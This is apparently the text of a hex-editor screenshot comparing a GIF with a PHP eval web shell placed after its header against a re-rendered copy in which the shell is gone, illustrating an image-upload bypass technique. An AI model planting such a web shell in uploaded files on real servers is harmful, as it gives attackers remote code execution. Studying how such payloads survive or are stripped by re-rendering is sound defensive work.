 文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 项目(P) 工具(T) 窗口(W) 帮助(H)
Hex
起始页 messi.gif ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h 47 49 46 38 39 61 90 01 0D 01 F7 DE 00 00 01 0D GIF89a....÷Þ....
0010h 04 01 00 00 04 14 00 04 1A 00 04 22 54 3C 3F 70 ..........."T<?p
0020h 68 70 20 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B hp @eval($_POST[
0030h 22 70 61 73 73 22 5D 29 3B 3F 3E 0A 11 1B 14 11 "pass"]);?>.....
0040h 1A 04 12 22 02 13 34 04 13 2A 86 13 2A 0A 14 2B ..."..4..*†.*..+
0050h 0B 14 23 14 14 25 22 19 23 03 1A 6F 04 1A 23 0C ..#..%".#..o..#.
渲染后.gif ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h 47 49 46 38 39 61 90 01 0D 01 E7 00 00 00 01 0D GIF89a....ç.....
0010h 04 01 00 00 04 14 00 04 1A 00 04 22 54 06 14 01 ..........."T...
0020h 0A 15 02 0A 2A 67 0A 1A 02 0B 1B 02 0C 22 16 0F ....*g......."..
0030h 06 5E 0F 33 76 0F 24 04 11 1C 0A 11 1B 14 11 1A .^.3v.$.........
0040h 04 12 22 02 13 34 04 13 2A 86 13 2A 0A 14 2B 0B .."..4..*†.*..+.
0050h 14 23 14 14 25 22 19 23 03 1A 6F 04 1A 23 0C 1A .#..%".#..o..#..